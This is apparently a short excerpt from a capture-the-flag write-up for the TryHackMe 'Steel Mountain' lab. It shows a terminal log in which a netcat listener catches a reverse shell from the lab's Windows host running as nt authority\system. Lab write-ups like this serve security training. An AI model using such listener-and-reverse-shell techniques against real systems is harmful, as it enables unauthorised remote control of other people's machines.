 ┌──(root💀hogwartz)-[~/boxes/TryHackMe/SteelMountain/server]
└─# nc -lnvp 9009
listening on [any] 9009 ...
connect to [10.18.22.182] from (UNKNOWN) [10.10.55.71] 49372
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
steelmountain
C:\Windows\system32>